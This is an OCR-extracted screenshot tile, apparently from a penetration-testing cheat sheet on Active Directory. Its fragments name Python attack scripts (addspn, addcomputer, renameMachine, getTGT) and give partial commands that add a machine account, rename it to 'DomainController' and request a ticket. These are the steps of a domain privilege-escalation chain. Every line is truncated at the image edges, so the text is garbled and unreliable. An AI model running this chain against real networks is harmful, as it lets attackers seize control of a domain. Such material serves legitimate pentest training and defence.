
conducted with

Python) addspn script for the manipulation of the comput
)'s (Python) scripts (addcomputer, renameMachine, getTGT
mputer-pass 'ComputerPassword' -dc-host DC01 -domain-net
ser' -p 'password' 'DomainController.domain.local'

ew-name 'DomainController' -dc-ip 'DomainController.doma
n.local'/'DomainController':'ComputerPassword'
